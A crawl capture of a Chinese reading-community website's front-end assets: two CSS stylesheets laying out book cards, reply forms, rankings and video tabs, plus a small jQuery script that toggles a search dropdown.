.bookInfor .book-mes h3 {
  font-size: 20px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  color: #666666;
  text-align: center;
}
.bookInfor .book-mes p {
  text-indent: 2em;
  font-size: 20px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  color: #666666;
}
.bookInfor .book-mes .title {
  margin-top: 20px;
  margin-bottom: 20px;
}
.bookInfor .book-mes .time {
  font-size: 16px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  color: #666666;
  text-align: center;
  margin-top: 29px;
  margin-bottom: 29px;
}
.w-reply {
  width: 100%;
  padding-bottom: 30px;
  margin-top: 100px;
  min-height: 620px;
}
.w-reply .reply-box {
  height: auto;
  background: #fafafa;
  box-shadow: 0px 2px 4px 0px rgba(153, 152, 153, 0.69);
  border-radius: 10px;
  padding: 38px 58px;
  box-sizing: border-box;
  position: relative;
}
/*.w-reply .reply-box select {
  width: 1130px;
  height: 46px;
  margin-bottom: 10px;
}*/
.w-reply .reply-box .del {
  position: absolute;
  top: -7px;
  right: -10px;
  width: 25px;
  height: 26px;
}
.w-reply .reply-box .feiyong {
  font-size: 20px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  color: #333;
}
.w-reply .reply-box .feiyong span {
  font-size: 28px;
  color: #D40738;
}
.w-reply .reply-box .ewm-reply {
  display: flex;
  padding: 80px 250px;
  box-sizing: border-box;
}
.w-reply .reply-box .ewm-reply div p {
  font-size: 20px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  color: #333333;
  text-align: center;
  margin-bottom: 50px;
}
.w-reply .reply-box .ewm-reply div:first-child {
}
.w-reply .reply-box .tixing {
  margin: 0 auto;
  display: block;
}
.w-reply .reply-box p {
  color: #333333;
}
.w-reply .reply-box .fftx {
  margin-top: 44px;
  margin-bottom: 29px;
  font-size: 18px;
  text-align: center;
}
.w-reply .reply-box .yytx {
  margin-bottom: 97px;
}
.w-reply .reply-box .btn-box {
  margin: 0 auto;
  width: 536px;
}
.w-reply .reply-box .btn-box a,
.w-reply .reply-box .btn-box button {
  display: inline-block;
  width: 160px !important;
  height: 40px;
  background: #38a3ff;
  border-radius: 10px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  color: #fafafa;
  line-height: 40px;
  text-align: center;
}
.w-reply .reply-box .submit {
  margin-bottom: 40px;
}
.w-reply .reply-box .type {
  display: flex;
  margin-bottom: 20px;
}
.w-reply .reply-box .type div {
  font-size: 18px;
  font-family: Microsoft YaHei;
  color: #333333;
}
/*.w-reply .reply-box .type .type-type span {
  color: #333333;
}*/
.w-reply .reply-box .type .nick {
  line-height: 32px;
}
.w-reply .reply-box .type .nick2 {
  margin-right: 40px;
}
.w-reply .reply-box .type .nick3 {
  margin-right: 40px;
  margin-left: -9px;
}
.w-reply .reply-box .type .nick4 {
  margin-left: 11px;
  margin-right: 43px;
}
.w-reply .reply-box .type .nick5 {
  margin-left: 50px;
  margin-right: 40px;
}
.w-reply .reply-box .type .warning {
  color: red;
}
.w-reply .reply-box .type label span {
  vertical-align: middle;
  display: inline-block;
  margin-left: 20px;
  margin-right: 148px;
}
.w-reply .reply-box .type textarea {
  resize: none;
  width: 862px;
  height: 208px;
  border-radius: 10px;
  border: 1px solid #999999;
  padding-left: 10px;
  box-sizing: border-box;
}
.w-reply .reply-box .type .upload-ipt {
  width: 850px;
  height: 32px;
  border: 1px solid #999999;
  border-radius: 5px;
  padding-left: 10px;
}
.w-reply .reply-box .type .chooseFile {
  width: 160px;
  height: 40px;
  background: #38a3ff;
  border-radius: 10px;
  font-size: 20px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  color: #fafafa;
}
.w-reply .reply-box .type .choose-box {
  width: 862px;
  height: 32px;
  border: 1px solid #999999;
  border-radius: 5px;
  padding-left: 10px;
}
.w-reply .reply-box .type .filePrew {
  width: 100px;
  margin-left: -122px;
  opacity: 0;
  margin-right: 20px;
}
.w-reply .reply-box .upload-btn {
  width: 160px;
  height: 40px;
  background: #38a3ff;
  border-radius: 10px;
  font-size: 20px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  color: #fafafa;
  margin-left: 435px;
}
.w-reply .ht-box {
  width: 779px;
  height: 286px;
  background: #fafafa;
  box-shadow: 0px 2px 4px 0px rgba(153, 152, 153, 0.5);
  border-radius: 10px;
}
.w-reply .intention-form {
  width: 737px;
  background: #fafafa;
  box-shadow: 0px 2px 4px 0px rgba(153, 152, 153, 0.69);
  border-radius: 10px;

}
.w-reply .intention-form h3 {
  font-size: 20px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  color: #333333;
  text-align: center;
  margin-bottom: 26px;
}
.w-reply .intention-form .info-box {
  margin-bottom: 22px;
  text-align: center;
}
.w-reply .intention-form .info-box label {
  font-size: 20px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  color: #333333;
}
.w-reply .intention-form .info-box input {
  width: 368px;
  height: 48px;
  border: 1px solid #999999;
  border-radius: 10px;
  padding-left: 10px;
}
.w-reply .intention-form .bz {
  color: red!important;
  font-size: 14px;
  width: 464px;
  text-align: left;
  display: block;
  margin: 0 auto;
}
.wzgl-content {
  margin-top: 64px;
}
.wzgl-content .w {
  position: relative;
}
.wzgl-content .w .page {
  text-align: center;
}
.wzgl-content .w .page .page-box {
  display: inline-block;
  margin: 0 auto;
}
.wzgl-content .w .page .page-box span {
  display: inline-block;
  width: 36px;
  height: 34px;
  background: #fafafa;
  border: 1px solid #999999;
  border-radius: 10px;
  line-height: 34px;
  text-align: center;
  font-size: 18px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  color: #38a3ff;
  margin-right: 5px;
}
.wzgl-content .w .page .page-box .on {
  background: #d3d0d0;
}
.wzgl-content .wzgl-content-box .wzgl-nav {
  margin-bottom: 50px;
}
.wzgl-content .wzgl-content-box .wzgl-nav .nav-box {
  display: flex;
}
.wzgl-content .wzgl-content-box .wzgl-nav .nav-box .type {
  font-size: 18px;
  font-family: Microsoft YaHei bold;
  font-weight: 500;
  color: #212121;
}
.wzgl-content .wzgl-content-box .wzgl-nav .nav-box .type-content {
  width: 1200px;
  margin-left: 40px;
}
.wzgl-content .wzgl-content-box .wzgl-nav .nav-box .type-content a {
  font-size: 18px;
  font-family: Microsoft YaHei;
  font-weight: 500;
  color: #666;
  margin-right: 40px;
  display: inline-block;
  margin-bottom: 10px;
}
.wzgl-content .wzgl-content-box .wzgl-nav .nav-box .type-content .on {
  color: #38A3FF;
}
.wzgl-content .wzgl-content-box .btn-upload {
  position: absolute;
  top: 0px;
  right: 10px;
  width: 80px;
  height: 40px;
  background: #38a3ff;
  border-radius: 10px;
  font-size: 22px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  color: #fafafa;
}
.content-wzgl {
  padding-bottom: 35px;
}
.content-wzgl .content-box {
  overflow: hidden;
}
.content-wzgl .content-box .phb-title {
  font-size: 24px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  color: #38a3ff;
  margin-left: 40px;
  margin-left: 460px;
}
.content-wzgl .content-box .phb-title img {
  vertical-align: middle;
  margin-right: 30px;
}
.content-wzgl .content-box .con-box2 {
  width: 368px;
  height: 253px;
  background: #fafafa;
  box-shadow: 0px 2px 4px 0px rgba(153, 152, 153, 0.5);
  padding: 18px 15px;
  box-sizing: border-box;
  overflow: hidden;
  float: left;
  margin-right: 40px;
  margin-bottom: 10px;

}
.content-wzgl .content-box .con-box2:nth-of-type(3n + 1) {
  margin-right: 0px;
}
.content-wzgl .content-box .con-box2 .head-paiming {
  display: flex;
  justify-content: space-between;
  margin-bottom: 14px;
}
.content-wzgl .content-box .con-box2 .head-paiming .paiming-left {
  font-size: 22px;
  font-family: FZBeiWeiKaiShu-Z15T;
  font-weight: bold;
  color: #fe0606;
}
.content-wzgl .content-box .con-box2 .head-paiming .paiming-right {
  margin-top: 4px;
}
.content-wzgl .content-box .con-box2 .head-paiming .paiming-right img {
  width: 27px;
  height: 19px;
  vertical-align: sub;
}
.content-wzgl .content-box .con-box2 .head-paiming .paiming-right span {
  font-size: 16px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  color: #666666;
}
.content-wzgl .content-box .con-box2 .bottom-content {
  display: flex;
  font-size: 16px;
  color: #666666;
}
.content-wzgl .content-box .con-box2 .bottom-content .img-box {
  margin-right: 26px;
}
.content-wzgl .content-box .con-box2 .bottom-content .img-box img {
   width: 137px;
    height: 175px;
}
.content-wzgl .content-box .con-box2 .bottom-content .cons-box .book-name {
  margin-bottom: 20px;
  width: 176px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.content-wzgl .content-box .con-box2 .bottom-content .cons-box .avtar {
  text-indent: 0.5em;
  width: 176px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.content-wzgl .content-box .con-box2 .bottom-content .cons-box .mes {
  text-indent: 2em;
  padding-left: 0.5em;
  margin-top: 20px;
  width: 176px;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 4;
  overflow: hidden;
}
/*
.comment {
  padding: 44px 39px !important;
  box-sizing: border-box;
}*/
/*评论样式*/
.comment textarea {
  width: 1070px;
  height: 208px;
  border: 1px solid #999999;
  border-radius: 10px;
  padding-left: 10px;
  resize: none;
}
.comment .upload {
  width: 160px;
  height: 40px;
  background: #38a3ff;
  border-radius: 10px;
  font-size: 20px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  color: #fafafa;
  display: block;
  margin: 0 auto;
  margin-top: 33px;
}
.content-qngb {
overflow: hidden;
}
.content-qngb .content-box {
overflow: hidden;
}
.content-qngb .content-box .q-info {
display: flex;
width: 298px;
height: 203px;
background: #fafafa;
border: 1px solid #e1e1e1;
box-shadow: -2px 1px 4px 0px rgba(153, 153, 153, 0.5);
border-radius: 10px;
padding: 21px;
box-sizing: border-box;
float: left;
margin-right: 94px;
margin-bottom: 17px;
}
.content-qngb .content-box .q-info:nth-child(3n) {
margin-right: 0;
}
.content-qngb .content-box .q-info .img-box img {
width: 122px;
height: 122px;
border-radius: 50%;
}
.content-qngb .content-box .q-info .img-box p {
text-align: center;
font-size: 20px;
font-family: Microsoft YaHei;
font-weight: bold;
color: #666666;
}
.content-qngb .content-box .q-info .info-box {
font-family: Microsoft YaHei;
font-weight: bold;
color: #38a3ff;
}
.content-qngb .content-box .q-info .info-box p {
font-size: 18px;
margin-bottom: 36px;
margin-left: 36px;
cursor: pointer;
}
.content-qngb .content-box .q-info .info-box p a {
color: #38a3ff;
}
.about .about-box {
width: 1200px;
background: #fafafa;
box-shadow: 0px 2px 4px 0px rgba(153, 153, 153, 0.5);
border-radius: 10px;
margin-top: 19px;
padding: 24px 50px;
box-sizing: border-box;
margin-bottom: 13px;
}
.about .about-box h3 {
color: #38A3FF;
font-size: 24px;
text-align: center;
font-weight: bold;
}
.about .about-box .img-box {
width: 1100px;
height: 400px;
}
.about .about-box .img-box img {
width: 100%;
height: 100%;
}
.about .about-box p {
font-size: 16px;
font-family: "PingFang SC";
text-indent: 2em;
line-height: 20px;
margin-top: 10px;
}
.about .about-box .friends {
margin-top: 35px;
overflow: hidden;
}
.about .about-box .friends .img-box {
width: 195px;
height: 300px;
float: left;
margin-right: 106px;
margin-bottom: 30px;
}
.about .about-box .friends .img-box:nth-child(4n) {
margin-right: 0;
}
.about .about-box .friends .img-box .img-t-box {
width: 195px;
height: 240px;
}
.about .about-box .friends .img-box .img-t-box img {
width: 100%;
height: 100%;
}
.about .about-box .friends .img-box .name {
text-align: center;
text-indent: 0;
}
.about .about-box .friends .img-box2 {
width: 380px;
float: left;
margin-right: 20px;
}
.about .about-box .friends .img-box2:nth-child(3n) {
margin-right: 0;
}
.about .about-box .friends .img-box2 .title {
text-indent: 0;
text-align: center;
color: #333;
}
.about .contact p {
color: #333;
}


--- FILE ---
content_type: text/css
request_url: http://www.wzbj1616.com/static/h_style/css/mFamous.css
body_size: 1922
content:
.search .search-box {
  margin-top: 23px;
  width: 1200px;
  height: 74px;
  background: #38a3ff;
  padding: 10px 28px;
  box-sizing: border-box;
}

.search .search-box .ipt {
  width: 1040px;
  height: 48px;
  background: #fafafa;
  border-radius: 10px;
  outline: none;
  border: none;
  padding-left: 10px;
  box-sizing: border-box;
}

.search .search-box span {
  width: 78px;
  height: 48px;
  background: #fafafa;
  border-radius: 10px;
  font-size: 20px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  color: #666666;
  display: inline-block;
  line-height: 48px;
  text-align: center;
  margin-left: 19px;
}

.mjht-content .mjht-content-box {
  display: flex;
}

.mjht-content .mjht-content-box .mjht-con-left {
  width: 182px;
  height: 343px;
  background: #fafafa;
  box-shadow: 0px 2px 4px 0px rgba(153, 152, 153, 0.69);
  border-radius: 10px;
  padding: 26px 20px;
  box-sizing: border-box;
  text-align: center;
}

.mjht-content .mjht-content-box .mjht-con-left img {
  width: 122px;
  height: 122px;
}

.mjht-content .mjht-content-box .mjht-con-left p {
  text-align: left;
  font-size: 20px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  color: #666666;
  margin-bottom: 6px;
}

.mjht-content .mjht-content-box .mjht-con-left p span {
  color: #38a3ff;
  border-bottom: 2px solid #38a3ff;
  cursor: pointer;
}

.mjht-content .mjht-content-box .mjht-con-left p:nth-child(3) {
  margin-left: 20px;
}

.mjht-content .mjht-content-box .mjht-con-right {
  margin-left: 19px;
}

.mjht-content .mjht-content-box .mjht-con-right .mjht-tab .mjht-tab-nav {
  display: flex;
}

.mjht-content .mjht-content-box .mjht-con-right .mjht-tab .mjht-tab-nav .nav {
  width: 250px;
  height: 64px;
  background: #38a3ff;
  text-align: center;
  line-height: 64px;
  font-size: 20px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  color: #fff;
  margin-top: 0;
}

.mjht-content .mjht-content-box .mjht-con-right .mjht-tab .mjht-tab-nav .on {
  background-color: #fff;
  color: #38A3FF;
}

.mjht-content .mjht-content-box .mjht-con-right .mjht-tab-box {
  margin-top: 13px;
}

.mjht-content .mjht-content-box .mjht-con-right .mjht-tab-box .nav-con .nav-box {
  float: left;
  margin-right: 30px;
  width: 226px;
  height: 264px;
  background: #fafafa;
  box-shadow: 0px 2px 4px 0px rgba(153, 152, 153, 0.69);
  padding: 17px;
  box-sizing: border-box;
}

.mjht-content .mjht-content-box .mjht-con-right .mjht-tab-box .nav-con .nav-box:last-child {
  margin-right: 0;
}

.mjht-content .mjht-content-box .mjht-con-right .mjht-tab-box .nav-con .nav-box .nav-mes img {
  width: 195px;
  height: 195px;
}

.mjht-content .mjht-content-box .mjht-con-right .mjht-tab-box .nav-con .nav-box .nav-mes p {
  font-size: 20px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  color: #666666;
  text-align: center;
  padding-top: 10px;
}

.mjht-content .mjht-content-box .mjht-con-right .mjht-tab-box .on {
  display: none;
}

.mjht-content .content .content-box .con-box {
  width: 1200px;
/*  border: 3px solid #fafafa;
  box-shadow: 0px 2px 4px 0px rgba(153, 152, 153, 0.5);
  border-radius: 10px;*/
  margin-bottom: 34px;
  padding: 25px 30px 0 30px;
  box-sizing: border-box;
}

.mjht-content .content .content-box .con-box .con-box-info {
  position: relative;
  margin-right: 15px;
}

.mjht-content .content .content-box .con-box .con-box-info:nth-child(3n) {
  margin-right: 0;
}

.mjht-content .content .content-box .con-box .con-box-info .info-img {
  width: 137px;
  height: 170px;
}

.mjht-content .content .content-box .con-box .con-box-info .info-img img {
  width: 100%;
  height: 100%;
}

.mjht-content .content .content-box .con-box .con-box-info .info-con .name-a {
  margin-bottom: 20px;
}

.mjht-content .content .content-box .con-box .con-box-info .info-con .avtar-a {
  margin-bottom: 5px;
}

.mjht-content .content .content-box .con-box .con-box-info .info-con .mes {
  margin-top: 20px;
}

.mjht-content .content .content-box .con-box .con-box-info .goin {
  position: absolute;
  top: 9px;
  right: 8px;
  width: 80px;
  height: 32px;
  background: #38a3ff;
  border-radius: 10px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  color: #fafafa;
  text-align: center;
  line-height: 32px;
}

.mjht-content .content .content-box .con-box-mj {
  border: none;
  border-bottom: 1px solid #ccc;
  box-shadow: none;
  padding: 0;
  border-radius: 0;
}

.screening {
  margin-top: 26px;
}

.screening .screening-box {
  display: flex;
  margin-bottom: 20px;
}

.screening .screening-box .choose {
  width: 60px;
}

.screening .screening-box .choose-word {
  width: 1100px;
}

.screening .screening-box div {
  font-size: 20px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  color: #666666;
}

.screening .screening-box div a {
  color: #666666;
  margin-right: 20px;
}

.con-box-video {
  overflow: hidden;
  border-bottom: 1px solid #ccc;
  padding-bottom: 30px;
  margin-bottom: 30px;
}

.con-box-video .m {
  width: 498px;
  height: 326px;
  float: left;
  margin-right: 203px;
}

.con-box-video .m:nth-child(2n) {
  margin-right: 0;
}

.con-box-video video {
  object-fit: fill;
}

.con-box-video .m .video-js {
  height: 100%;
  width: 100%;
}

.con-box-list {
  margin-bottom: 44px;
}

.con-box-list .box-list-mes {
  display: flex;
  position: relative;
  border-bottom: 1px solid #ccc;
  padding-bottom: 30px;
  margin-bottom: 30px;
}

.con-box-list .box-list-mes .avtar-img {
  width: 195px;
  height: 195px;
  margin-right: 50px;
}

.con-box-list .box-list-mes .avtar-img img {
  width: 100%;
  height: 100%;
  border-radius: 10px;
}

.con-box-list .box-list-mes .avtar-info .avtar {
  font-size: 20px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  color: #333333;
  margin-bottom: 30px;
}

.con-box-list .box-list-mes .avtar-info .book-name {
  font-size: 20px !important;
  font-family: Microsoft YaHei;
  font-weight: bold;
  color: #333333 !important;
  text-indent: 0em !important;
  margin-bottom: 10px;
}

.con-box-list .box-list-mes .avtar-info .jianjie {
  font-size: 18px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  color: #666666;
  text-indent: 2em;
  margin-bottom: 10px;
  width: 860px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
}

.con-box-list .box-list-mes .avtar-info .number img {
  vertical-align: middle;
}

.con-box-list .box-list-mes .avtar-info .number .img {
  margin-left: 20px;
}

.con-box-list .box-list-mes .avtar-info .participate {
  position: absolute;
  right: 10px;
  bottom: 12px;
  font-size: 18px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  color: #38a3ff;
  border-bottom: 3px solid #38a3ff;
}

.mj-jianjie {
  display: flex;
  width: 1200px;
  height: 238px;
  background: #fafafa;
  box-shadow: -2px 1px 4px 0px rgba(153, 153, 153, 0.5);
  border-radius: 10px;
  margin-top: 20px;
  padding: 20px 36px;
  box-sizing: border-box;
}

.mj-jianjie .avtar-img {
  width: 138px;
  height: 138px;
}

.mj-jianjie .avtar-img img {
  width: 100%;
  height: 100%;
}

.mj-jianjie .info-con {
  font-family: Microsoft YaHei;
  color: #333333;
  width: 700px;
  margin-left: 15px;
}

.mj-jianjie .info-con .name-a {
  font-size: 20px;
  margin-bottom: 30px;
}

.mj-jianjie .info-con .avtar-a {
  font-size: 18px;
  margin-bottom: 10px;
}

.mj-jianjie .info-con .mes {
  color: #666666;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 4;
  text-indent: 2em;
}

.mj-tab {
  margin-top: 30px;
}

.mj-tab .mj-nav-tab {
  display: flex;
}

.mj-tab .mj-nav-tab .tab {
  width: 390px;
  height: 64px;
  font-size: 20px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  color: #fafafa;
  text-align: center;
  line-height: 64px;
  margin-right: 15px;
  background: #38a3ff;
}

.mj-tab .mj-nav-tab .tab:nth-child(3n) {
  margin-right: 0;
}

.mj-tab .mj-nav-tab .on {
  color: #38a3ff !important;
  background-color: #fff !important;
}

.mj-tab .mj-nav-box .tab-box {
  display: none;
  width: 1200px;
  background: #fafafa;
  box-shadow: 0px 2px 4px 0px rgba(153, 152, 153, 0.5);
  border-radius: 10px;
  margin-top: 7px;
  padding: 36px;
  box-sizing: border-box;
}

.mj-tab .mj-nav-box .tab-box .box-list-mes {
  display: flex;
  position: relative;
  border-bottom: 1px solid #ccc;
  padding-bottom: 30px;
  margin-bottom: 30px;
}

.mj-tab .mj-nav-box .tab-box .box-list-mes .avtar-img {
  width: 98px;
  height: 98px;
  margin-right: 25px;
}

.mj-tab .mj-nav-box .tab-box .box-list-mes .avtar-img img {
  width: 100%;
  height: 100%;
  border-radius: 10px;
}

.mj-tab .mj-nav-box .tab-box .box-list-mes .avtar-info .avtar {
  font-size: 20px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  color: #333333;
  margin-bottom: 30px;
}

.mj-tab .mj-nav-box .tab-box .box-list-mes .avtar-info .book-name {
  font-size: 20px !important;
  font-family: Microsoft YaHei;
  font-weight: bold;
  color: #333333 !important;
  text-indent: 0em !important;
  margin-bottom: 10px;
}

.mj-tab .mj-nav-box .tab-box .box-list-mes .avtar-info .jianjie {
  font-size: 18px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  color: #666666;
  text-indent: 2em;
  margin-bottom: 10px;
  width: 480px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
}

.mj-tab .mj-nav-box .tab-box .box-list-mes .avtar-info .number img {
  vertical-align: middle;
}

.mj-tab .mj-nav-box .tab-box .box-list-mes .avtar-info .number .img {
  margin-left: 20px;
}

.mj-tab .mj-nav-box .tab-box .box-list-mes .avtar-info .participate {
  position: absolute;
  right: 10px;
  bottom: 12px;
  font-size: 18px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  color: #38a3ff;
  border-bottom: 3px solid #38a3ff;
}

.mj-tab .mj-nav-box .tab-box .con-box-video {
  border: none;
  height: 735px;
  margin-bottom: 0;
}

.mj-tab .mj-nav-box .tab-box .con-box-video .m {
  margin-right: 130px;
  margin-bottom: 60px;
}

.mj-tab .mj-nav-box .tab-box .con-box-video .m:nth-child(2n) {
  margin-right: 0;
}

.mj-tab .mj-nav-box .tab-box .con-box-video p {
  text-align: center;
  font-size: 20px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  color: #333333;
  height: 60px;
  line-height: 60px;
  width: 90%;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  margin: 0 auto;
}

.mj-tab .mj-nav-box .on {
  display: block;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.wzbj1616.com/static/h_style/js/header.js
body_size: 304
content:
$(function () {
    //  搜索框
    $('.search_btn').click(function(){
        var boxStatus = $('.search_slide_down').css('display');
        if( boxStatus == 'none' ){
            $('.search_slide_down').slideDown();
        }else{
            $('.search_slide_down').slideUp();
        }
    })
});
